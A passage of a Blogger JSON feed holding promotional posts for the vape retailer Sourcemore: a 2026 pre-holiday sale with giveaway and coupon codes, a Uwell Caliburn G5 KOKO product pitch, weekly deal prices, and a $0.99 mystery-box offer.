target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMhoWbCoDkSP8OrcUUNkOk3G0IBdOeF0_T2zo6HSdQj_IDGiy5apjZORpjyF6Bobz354qYAp37sKESO55Ll1_r0ZFQrdGstlABD1E7eCjJrCz2X1Af0YUPKg0EFfOBEaP2bIN9IFCzDWGq8GISJX5anr4DM2KiMTJDXNnq54-DcQ71oRYYnWop--ykz9ru=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-pre-holiday-giveaway-260129\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003EBig Giveaway – 8 Winners in Total\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDuring the sale period, we’re hosting a Big Giveaway with\u0026nbsp;\u003Cb\u003E8 winners\u003C\/b\u003E. The prizes include a mix of popular kits and tanks from well-known brands, offering a chance to try something new or upgrade your current setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EGiveaway prizes include:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EVOOPOO Argus P3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus G3 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO VINCI E80 Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Vmate i3 Pod Kit\u003C\/li\u003E\u003Cli\u003EVOOPOO Argus Matrix Kit\u003C\/li\u003E\u003Cli\u003ESMOK Arco E1 Pod Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Wenax Q2 Kit\u003C\/li\u003E\u003Cli\u003EGeekVape Z Subohm Tank 5\u003C\/li\u003E\u003C\/ul\u003EWinners will be selected from eligible participants during the promotion.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003EExtra Sitewide Coupon Codes\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIn addition to the Pre-Holiday Sale deals, extra sitewide coupon codes are available for eligible products outside the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECoupon details:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003EGeneral Customers: PS10 – 10% OFF everything\u003Cbr \/\u003EBronze Level Customers: PS5 – 5% OFF everything (login required)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPlease note that these promo codes are valid sitewide except on products listed on the Pre-Holiday Sale page.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPlan Your Shopping Ahead\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith limited-time discounts, giveaway opportunities, and extra coupon savings, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2026-pre-holiday-sale\" target=\"_blank\"\u003ESourcemore 2026 Pre-Holiday Sale\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is a good time to plan ahead and explore a wide selection of products.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMake sure to review the coupon conditions and sale exclusions before checkout to get the most out of this event.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1527613273855966060\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1527613273855966060"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/sourcemore-2026-pre-holiday-sale.html","title":" Sourcemore 2026 Pre-Holiday Sale"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5J9itKWs3cRgnv3r8aBfs7fNUwb3dg0LSYumYKqWxWC3Znm4Mb2nKrwTrsGbdpaj376q4jk3D4zO7vECAFYID7bMqDsbwcE7l1AxOtGiZSaliDE6lZAERavQnDaaf4b3hUfDE7ZKwyEFs0I4a8ffzISCcwKNAMGz0K4fa7JK5jiwAC0DPoqU7KZYCuZ1H=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8399078941053925341"},"published":{"$t":"2026-01-26T00:16:00.000-08:00"},"updated":{"$t":"2026-01-26T00:16:34.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G"}],"title":{"type":"text","$t":"An Easy Choice for Consistent Daily Vaping"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1157\" data-original-width=\"2342\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value consistency, simplicity, and dependable performance in daily use. Compact in size yet thoughtfully configured, it focuses on battery efficiency, adjustable output, and smooth airflow without unnecessary complexity. This makes it a practical option for both experienced users and those looking for a straightforward upgrade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1405\" data-original-width=\"2040\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability 